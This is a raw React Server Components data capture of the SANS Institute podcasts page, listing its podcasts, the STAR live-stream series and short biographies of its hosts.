

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/podcasts?_rsc=1ifjp
body_size: 11719
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"Breadcrumbs"]
12:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"default"]
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","podcasts","c"],[["slugs","podcasts","c"],{"children":["__PAGE__",{}]}],[["slugs","podcasts","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","TwjQi6FOEAJINtDU0k4IFv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","TwjQi6FOEAJINtDU0k4IFm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/podcasts","title":"Podcasts & Live Streams"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Cyber Security Podcasts & Live Streams"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Stay on top of the latest cybersecurity news and trends with SANS podcasts and Live Streams. Dive into cutting-edge insights, interviews with industry experts, and more. "}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Person presenting on a podcast.","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8d3b52b7713da65e/6823433d1f64d1828aeb3b55/assets_secondary-hero_podcast_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Podcasts","tag":"#podcast"},{"label":"Live Streams","tag":"#live-stream"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17"]
18:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
16:["$","$L10","1",{"children":["$","$L18",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Meet Your Hosts"},"id":"","variant":"3-columns","children":["$L19","$L1a","$L1b","$L1c","$L1d","$L1e"]}]}]
1f:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
20:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
17:["$","$L10","2",{"children":["$","section",null,{"id":"live-stream","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"STAR"}],null]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Live Streaming Series"}],"$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The SANS Threat Analysis Rundown (STAR) is a live streaming series that gives you essential insights into today's cyber threats. Hosted by SANS Certified Instructor Katie Nickels, STAR highlights different voices from the threat intelligence community, keeping you up to date with the latest developments and expert analysis in the world of cybersecurity."}],["$","$1","1",{"children":"\n\n"}],["$","$1","2",{"children":"Every day, analysts work tirelessly to monitor adversaries and protect our network defenses, but keeping up with everything can be overwhelming. STAR brings you insights directly from those on the front lines, breaking down critical information into actionable steps for your organization. Each month, we'll dive into different focus areas-sometimes zeroing in on specific adversaries or malware, other times offering a broader view of industry-targeted threats."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1f","0",{"asElement":"$20","className":"split-content__cta","href":"/mlp/star-webcast","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: STAR | Title: Learn More | Location: /mlp/star-webcast "},"variant":"$undefined","children":"Learn More"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Person watching webcast on screen","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6a2e4ad1e178f673/68219ec75c0fad0bbe5db847/assets_split-content_watch&listen_1168x860.png","width":1168}]}]}]]}]}]
19:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"John Hubbard","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/696fb7d253a9ea7a32a016d5/John_Hubbard.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/696fb7d253a9ea7a32a016d5/John_Hubbard.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"John Hubbard"}],["$","span",null,{"className":"person-card__role","children":"Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"John is a Senior SANS Instructor and SOC consultant, author of SEC450 and LDR551. With deep SOC leadership experience, GIAC certifications, and hands-on labs, he equips cyber defenders with the skills to hunt, detect, and lead resilient operations."}],[["$","$L1f","/profiles/john-hubbard",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/john-hubbard","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Consultant | Speaker: John Hubbard"},"children":"Learn more"}]]]}]]}]}]
1a:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Ryan Chapman","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd802686071d8af47/67c5d725d3f86d170dec4a20/370x370_ryan-chapman.jpg","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd802686071d8af47/67c5d725d3f86d170dec4a20/370x370_ryan-chapman.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ryan Chapman"}],["$","span",null,{"className":"person-card__role","children":"Team Lead, Managed Threat Hunting"}]]}],["$","p",null,{"className":"person-card__description","children":"Ryan Chapman has redefined ransomware defense through hands-on leadership in major incidents like Kaseya and by arming thousands with proactive threat hunting tactics now standard across the industry. "}],[["$","$L1f","/profiles/ryan-chapman",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ryan-chapman","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Team Lead, Managed Threat Hunting | Speaker: Ryan Chapman"},"children":"Learn more"}]]]}]]}]}]
1b:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Brandon Evans","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt824720690c59829e/67c5d74553fc5e2af6b1b571/Brandon_Evans.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt824720690c59829e/67c5d74553fc5e2af6b1b571/Brandon_Evans.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Brandon Evans"}],["$","span",null,{"className":"person-card__role","children":"Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Brandon is a Partner at Cyverity and SANS Senior Instructor at the SANS Institute. He is lead author for SEC510: Cloud Security Engineering and Controls; GPCS holder #1, multi-year RSA Conference presenter, and cloud Bug Bounty collector. "}],[["$","$L1f","/profiles/brandon-evans",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/brandon-evans","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Partner | Speaker: Brandon Evans"},"children":"Learn more"}]]]}]]}]}]
1c:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Jason Nickola","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt43b887e4d52f2b9f/67c5d7641a2ab5eaef112178/Jason_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt43b887e4d52f2b9f/67c5d7641a2ab5eaef112178/Jason_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jason Nickola"}],["$","span",null,{"className":"person-card__role","children":"Senior Security Consultant and COO"}]]}],["$","p",null,{"className":"person-card__description","children":"Equally passionate about enabling others in their technical careers as he is about security, Jason is an organizer of the BSides NH conference, a frequent speaker at local and national events, and a founder of TechRamp."}],[["$","$L1f","/profiles/jason-nickola",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jason-nickola","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Senior Security Consultant and COO | Speaker: Jason Nickola"},"children":"Learn more"}]]]}]]}]}]
1d:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"James Lyne","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt298828fb4c542836/67c5d7644f90660ea88f8b85/James_Lyne_-_370x370_-_headshot.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt298828fb4c542836/67c5d7644f90660ea88f8b85/James_Lyne_-_370x370_-_headshot.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"James Lyne"}],["$","span",null,{"className":"person-card__role","children":"Chief Strategy and Innovation Officer"}]]}],["$","p",null,{"className":"person-card__description","children":"James has spent the past 20 years of his life chasing cybercriminals around the Internet and, as a self-professed â€œmassive geekâ€, has been involved in most cyber security disciplines."}],[["$","$L1f","/profiles/james-lyne",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/james-lyne","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Strategy and Innovation Officer | Speaker: James Lyne"},"children":"Learn more"}]]]}]]}]}]
1e:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Lance Spitzner","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Lance Spitzner"}],["$","span",null,{"className":"person-card__role","children":"Board of Directors"}]]}],["$","p",null,{"className":"person-card__description","children":"Lance revolutionized cyber defense by founding the Honeynet Project. At SANS, he has empowered over 350 organizations worldwide to build resilient security cultures, transforming human risk management into a cornerstone of modern cybersecurity."}],[["$","$L1f","/profiles/lance-spitzner",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/lance-spitzner","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Board of Directors | Speaker: Lance Spitzner"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
21:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cyber Security Podcasts"}],["$","meta","1",{"name":"description","content":"Explore SANS podcasts for expert insights on cybersecurity, threat intelligence, incident response, digital forensics, and more. Stay informed with discussions led by industry leaders."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/podcasts"}],["$","meta","4",{"property":"og:title","content":"SANS Cybersecurity Podcasts | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"Explore SANS podcasts for expert insights on cybersecurity, threat intelligence, incident response, digital forensics, and more. Stay informed with discussions led by industry leaders."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/podcasts"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Cybersecurity Podcasts | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"Explore SANS podcasts for expert insights on cybersecurity, threat intelligence, incident response, digital forensics, and more. Stay informed with discussions led by industry leaders."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L21","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
15:["$","$L18","0",{"headline":{"text":"","title":"Podcasts"},"id":"podcast","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"OUCH! Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"You already know the monthly OUCH! Newsletter brings you the latest cybersecurity tipsâ€”but now, weâ€™re taking it even further. Tune in to the new OUCH! Podcast, where we go deeper on cybersecurity topics and give you extra insights to stay ahead of the threats."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Ouch!","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3c1ec033cf8abcfb/6834724611a22b212e5f9176/assets_grid-content-cards_ouch!_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/ouch","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: OUCH! Podcast | Title: View Episodes | Location: /podcasts/ouch"},"children":"View Episodes"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Leaders Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Join hosts James Lyne and Ciaran Martin for a curiosity-driven exploration into the minds of cybersecurityâ€™s best and brightest leaders. Together, they uncover hidden truths, reveal untold lessions, and deliver critical insights from the leaders shaping the future of the industry."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Cyber Leaders","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt924cea5c7b80dbbd/68347246816b85c4c66b0514/assets_grid-content-cards_cyber-leaders_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/cyber-leaders","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Leaders Podcast | Title: View Episodes | Location: /podcasts/cyber-leaders"},"children":"View Episodes"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Wait Just an Infosec Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Wait Just an Infosec offers a captivating hour-long broadcast that delves into all infosec domains, including cloud security, cybersecurity leadership, digital forensics, offensive operations, and more. Hosts and guests consist of esteemed SANS faculty members and experts with decades of experience."}]]}],"$L22","$L23"]}]}],"$L24","$L25"]}]
22:["$","$L12",null,{"className":"navigation-card__image","alt":"Wait Just an Infosec","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6d7dee9837212f90/68347246d2ad84b18944e9f5/assets_grid-content-cards_wait-just-an-infosec_694x400.png","width":694}]
23:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/wait-just-an-infosec","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Wait Just an Infosec Podcast | Title: View Episodes | Location: /podcasts/wait-just-an-infosec"},"children":"View Episodes"}],"$undefined"]}]
